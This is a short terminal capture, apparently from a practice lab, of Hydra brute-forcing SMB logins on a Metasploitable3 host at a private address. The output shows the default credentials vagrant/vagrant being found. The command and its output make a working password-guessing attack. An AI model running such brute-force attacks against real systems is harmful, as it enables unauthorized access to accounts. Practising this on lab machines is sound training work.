 (root💀kali)-[~]
# hydra -l vagrant -P /root/dictionary.txt -e ns -vV -t 1 -f 192.168.220.136 smb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-03 19:25:23
[DATA] max 1 task per 1 server, overall 1 task, 8 login tries (l:1/p:8), ~8 tries per task
[DATA] attacking smb://192.168.220.136:445/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] accntFlag is 2
[VERBOSE] hashFlag is 2
[ATTEMPT] target 192.168.220.136 - login "vagrant" - pass "vagrant" - 1 of 8 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: METASPLOITABLE3
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: 96
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 00000000 SMBerr: 0000 SMBaction: 00
[445][smb] host: 192.168.220.136   login: vagrant   password: vagrant
[STATUS] attack finished for 192.168.220.136 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-03 19:25:23